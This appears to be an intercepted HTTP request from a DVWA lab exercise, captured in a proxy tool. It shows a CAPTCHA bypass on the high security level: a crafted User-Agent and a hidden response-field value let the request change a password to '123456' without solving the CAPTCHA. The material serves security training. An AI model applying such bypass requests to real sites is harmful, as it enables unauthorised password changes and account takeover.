 Request to http://192.168.153.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 105
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: reCAPTCHA
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=high; PHPSESSID=cbq0cur3squ333aaop32rjmnd4
step=1&password_new=123456&password_conf=123456&user_token=2cc5d64c06f4cfd4bbc64bf460049d4a&Change=Change&recaptcha_response_field=hidd3n_valu3